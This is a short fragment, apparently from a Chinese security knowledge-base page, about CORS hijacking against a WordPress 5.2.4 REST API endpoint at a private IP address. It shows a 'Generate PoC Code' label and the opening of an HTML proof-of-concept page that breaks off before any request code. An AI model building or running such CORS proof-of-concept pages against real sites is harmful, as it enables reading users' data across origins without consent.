 CORS Hijacking
http://192.168.1.3/wordpress5.2.4/index.php/wp-json
GET POST
Generate
PoC Code
<!DOCTYPE html>
<html>
<head>
<title>CORS TEST</title>
</head>
<body>
<div id='output'></div>
零组资料文库